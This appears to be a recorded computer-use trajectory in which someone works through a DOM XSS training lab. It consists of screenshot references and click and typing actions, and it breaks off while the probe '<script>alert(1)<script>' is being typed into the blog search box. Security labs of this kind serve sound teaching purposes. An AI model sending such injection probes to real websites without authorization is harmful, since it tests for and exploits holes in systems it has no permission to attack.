
- Leave the terminal and bring up the innerHTML location.search DOM XSS lab description
type("cmatrix")

mouse_move(580, 455)

mouse_move(702, 469)

mouse_move(496, 464)

- Launch the lab blog and search for '<test>', which returns 0 results
left_click(404, 474)

type("<test>")

left_click(637, 305)

left_click(637, 305)

mouse_move(334, 196)

right_click(256, 161)

left_click(296, 286)

scroll("down", 3)

left_click(303, 277)

mouse_move(442, 265)

mouse_move(488, 292)

mouse_move(440, 257)

mouse_move(504, 270)

left_click(435, 11)

- Search the blog for '<script>alert(1)<script>' and open the page's context menu
type("<")

type("script")

type(">alert(1")
